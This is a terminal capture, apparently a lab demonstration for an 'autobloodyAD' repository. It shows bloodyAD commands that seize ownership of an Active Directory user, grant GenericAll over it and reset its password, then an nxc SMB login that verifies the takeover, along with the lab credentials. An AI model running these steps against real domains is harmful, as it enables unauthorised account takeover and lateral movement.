 → autobloodyAD git:(main) ✗ bloodyAD --host VALENOR-DC01.lab.local -d lab.local -u eda -p police set owner harun eda
bloodyAD --host VALENOR-DC01.lab.local -d lab.local -u eda -p police add genericAll harun eda
bloodyAD --host VALENOR-DC01.lab.local -d lab.local -u eda -p police set password harun NewStrongPassword123!
[!] S-1-5-21-589091694-2085784919-2275157148-1236 is already the owner, no modification will be made
[+] eda has now GenericAll on harun
[+] Password changed successfully!
→ autobloodyAD git:(main) ✗ nxc smb 192.168.1.10 -u harun -p 'NewStrongPassword123!'
SMB 192.168.1.10 445 VALENOR-DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:VALENOR-DC01) (domain:lab.local) (signing:True) (SMBv1
:False)
SMB 192.168.1.10 445 VALENOR-DC01 [+] lab.local\harun:NewStrongPassword123!
→ autobloodyAD git:(main) ✗